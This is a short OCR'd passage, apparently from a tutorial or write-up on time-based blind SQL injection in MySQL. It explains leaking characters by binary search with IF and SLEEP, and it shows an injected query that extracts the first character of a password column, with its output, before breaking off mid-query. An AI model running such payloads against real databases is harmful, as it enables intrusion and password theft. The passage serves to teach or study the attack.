
We use IF and SLEEP in order to make the
query slow down when a certain criteria is
matched. By only observing delays we can
again leak any character by binary search.
However, if we try it in mysql we find out a
strange behaviour:
mysql> SELECT 1 FROM people WHERE 
mail='' OR (SELECT IF((SELECT 
ORD(MID(password,1,1)) FROM people LIMIT 
0,1)<=ORD('n'), SLEEP(1), NULL)) ;

Empty set (0.00 sec)

mysql> SELECT 1 FROM people WHERE 
mail='' OR (SELECT IF((SELECT 